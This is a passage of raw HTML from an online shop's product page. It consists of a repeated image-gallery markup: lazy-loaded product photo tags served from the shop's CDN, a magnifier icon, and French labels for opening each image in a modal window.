        srcset="//forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524154999029">
    <span class="visually-hidden">
      Ouvrir le média 2 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155031797" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155031797">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155031797">
    <span class="visually-hidden">
      Ouvrir le média 3 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155064565" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155064565">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155064565">
    <span class="visually-hidden">
      Ouvrir le média 4 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155097333" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155097333">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155097333">
    <span class="visually-hidden">
      Ouvrir le média 5 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155130101" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155130101">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155130101">
    <span class="visually-hidden">
      Ouvrir le média 6 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155162869" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155162869">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155162869">
    <span class="visually-hidden">
      Ouvrir le média 7 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155195637" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155195637">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155195637">
    <span class="visually-hidden">
      Ouvrir le média 8 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155228405" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155228405">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
